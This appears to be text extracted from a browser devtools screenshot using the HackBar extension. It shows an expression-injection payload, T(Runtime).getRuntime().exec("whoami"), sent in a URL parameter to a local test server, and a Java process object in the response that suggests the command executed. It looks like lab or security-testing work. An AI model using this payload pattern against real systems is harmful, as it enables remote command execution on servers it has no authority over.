 java.lang.ProcessImpl@4f96b88d
HackBar 元素 Recorder 控制台 源代码 网络 性能 内存 应用 安全 Lighthouse
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI SHE
URL
http://127.0.0.1:8080/test?msg=T(Runtime).getRuntime().exec("whoami")